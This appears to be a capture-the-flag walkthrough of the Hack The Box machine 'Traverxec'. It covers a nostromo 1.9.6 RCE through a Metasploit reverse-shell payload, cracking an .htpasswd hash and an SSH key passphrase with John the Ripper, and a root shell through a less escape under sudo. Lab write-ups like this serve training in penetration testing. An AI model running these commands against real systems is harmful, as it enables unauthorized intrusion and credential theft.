Traverxec
The Basics
The first thing we should do is map the box IP address to the box name .htb in the /etc/hosts file.
10.10.10.165 traverxec.htb
Initial Scan
Next up we run our standard NMAP scan nmap -sC -sV traverxec.htb. We get results back for 2 ports: 22 SSH open, 80 HTTP open running nostromo 1.9.6.

Exploiting nostromo Directory Traversal RCE
A quick searchsploit for nostromo yields 2 results, one directory traversal RCE shell script for nostromo 1.9.3 and a metasploit RCE. Upon closer inspection of the metasploit RCE with searchsploit -x exploits/multiple/remote/47573.rb we can see it’s meant for nostromo 1.9.6. Great, let’s give it a try.

msfconsole
use exploit/multi/http/nostromo_code_exec
set RHOSTS 10.10.10.165
set RPORT 80
set LHOST 10.10.14.<your-ip-here>
set payload cmd/unix/reverse_python
exploit
We have our initial shell as www-data, we can upgrade it with python -c "import pty;pty.spawn('/bin/bash');"; export TERM=xterm.

Cracking htpassd and SSH private key to gain user
If we do some manual enumeration and look around in /var/nostromo/conf we can find two files of interest, a .htpasswd and nhttpd.conf. The .htpasswd file contains a hashed password for the user David.
If we throw the hash into **hash-identifier or a service like Tunnelsup hash-analyzer/ we can see it’s a MD5 hash, more specifically MD5-Crypt.
Now that we know the hash type, we can try to crack it with JohnTheRipper. We use the --format=crypt switch to specify it’s a MD5-Crypt hash. It will take John a little over 7 minutes to successfully crack the hash with rockyou.txt.

Next we’ll take a look at the other interesting file nhttpd.conf. At the bottom of the config file we can see the HOMEDIRS section which defines how we can serve the home directories of users via HTTP according to the nostromo documentation.
In essence this means we can access a users home directory like /home/david via our browser over HTTP by adding a ~ in the URL followed by the directory name. The homedirs_public options restricts access within a home directory to a single sub-directory as defined in the config file.

We can try this out and browse to http://traverxec.htb/~david/. Unfortunately we are greeted by a “Private space. Nothing here. Keep out!”. Something else we can try is use our shell to navigate directory to these directories.
cd /home/david/public_www.
Looking around we can see a sub-directory /protected-file-area which contains a backup backup of SSH related files.
If we were to navigate to http://traverxec.htb/~david/protected-file-area/ and use the password we cracked from the .htpasswd file with the username David, we would see the same backup archive.

Let’s download the archive and extract the contents and move it to our current directory.
tar -xzf backup-ssh-identity-files-tgz
mv home/david/.ssh/* .
rm -rf home
The archive contained 3 files, id_rsa, id_rsa.pub, and authorized_keys. Let’s get JohnTheRipper to crack the private key.
ssh2john.py id_rsa > id_rsa.hash
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
John successfully cracks the private key, let’s try SSH into the user David.
ssh -i id_rsa david@traverxec.htb

We successfully connect and can grab the user flag.

Exploiting less to gain a root shell
The first thing that grabs our attention is the /bin directory in /home/david. It contains 2 files, server-stats.head and server-stats.sh.
The server-stats.sh script seems to contain some form of logging functionality, the very last line is interesting because it contains a sudo command which is executed as David.

Let’s run this command manually and without the pipe into cat. It successfully executed but nothing interesting happens.
If we resize our terminal, so the text doesn’t fit on the screen anymore, in this case the output will automatically be piped into less. A quick search for less on GTFOBins will tell us we can use !/bin/sh to spawn a shell.
We successfully spawn a root shell.

Now let’s grab the root flag.